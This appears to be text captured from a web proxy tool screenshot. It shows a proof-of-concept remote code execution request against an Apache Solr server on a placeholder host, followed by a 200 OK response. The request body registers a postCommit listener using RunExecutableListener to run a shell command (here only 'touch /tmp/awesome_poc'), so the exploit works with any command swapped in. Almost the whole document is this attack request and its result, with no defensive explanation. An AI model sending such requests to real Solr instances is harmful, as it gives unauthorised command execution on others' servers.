 Send
Cancel
Target: http://your-vps-ip:8983
Request
Pretty Raw \n Actions
Select extension...
1 POST /solr/demo/config HTTP/1.1
2 Host: your-vps-ip:8983
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win6
6 Connection: close
7 Content-Length: 165
8
9 {
"add-listener":{
"event":"postCommit",
"name":"new_listener",
"class":"solr.RunExecutableListener",
"exe":"sh",
"dir":"/bin/",
"args":[
"-c",
"touch /tmp/awesome_poc"
]
}
}
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":176},
9 "WARNING":"This response format is experimental.  It is likely to
change in the future."}
10
INSPECTOR